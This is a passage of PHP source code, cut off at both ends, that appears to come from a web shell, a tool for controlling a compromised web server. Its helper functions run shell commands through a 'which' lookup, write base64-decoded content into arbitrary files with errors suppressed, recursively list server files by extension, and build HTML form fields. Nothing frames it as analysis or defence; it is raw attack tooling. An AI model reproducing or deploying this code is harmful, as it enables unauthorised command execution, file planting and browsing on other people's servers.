 if($size != 0) { $ret .= "size=".$size." "; }
$ret .= "value="".$value.""";
if($checked) $ret .= " checked";
return $ret.">";
}
function which($pr)
{
$path = ex("which $pr");
if(!empty($path)) { return $path; } else { return $pr; }
}
function cf($fname,$text)
{
$w_file=@fopen($fname,"w") or err(0);
if($w_file)
{
@fputs($w_file,@base64_decode($text));
@fclose($w_file);
}
}
function sr($l,$t1,$t2)
{
return "<tr class=tr1><td class=td1 width=".$l."% align=right>".$t1."</td><td
class=td1 align=left>".$t2."</td></tr>";
}
if (!@function_exists("view_size"))
{
function view_size($size)
{
if($size >= 1073741824) {$size = @round($size / 1073741824 * 100) / 100 . "
GB";}
elseif($size >= 1048576) {$size = @round($size / 1048576 * 100) / 100 . " MB";}
elseif($size >= 1024) {$size = @round($size / 1024 * 100) / 100 . " KB";}
else {$size = $size . " B";}
return $size;
}
}
function DirFilesR($dir,$types='')
{
$files = Array();
if(($handle = @opendir($dir)))
{
while (false !== ($file = @readdir($handle)))
{
if ($file != "." && $file != "..")
{
if(@is_dir($dir."/".$file))
$files = @array_merge($files,DirFilesR($dir."/".$file,$types));
else
{
$pos = @strrpos($file,".");
$ext = @substr($file,$pos,@strlen($file)-$pos);
if($types)
{
if(@in_array($ext,explode(';',$types)))
$files[] = $dir."/".$file;
}
else
$files[] = $dir."/".$file;
}
}
}
@closedir($handle);
}
return $files;
 